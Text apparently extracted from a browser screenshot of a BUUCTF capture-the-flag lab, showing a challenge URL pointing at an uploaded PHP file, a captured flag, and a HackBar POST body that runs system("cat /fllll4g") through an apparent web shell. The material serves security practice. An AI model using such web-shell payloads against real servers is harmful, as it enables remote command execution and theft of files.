 不安全 679d0a22-f05c-43ed-8cdc-ef6d9ce0d04a.node4.buuoj.cn:81/upload/1.php
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe
flag{8d511570-ac0b-40ce-80cd-7e14add6387d}
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://679d0a22-f05c-43ed-8cdc-ef6d9ce0d04a.node4
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system("cat /fllll4g");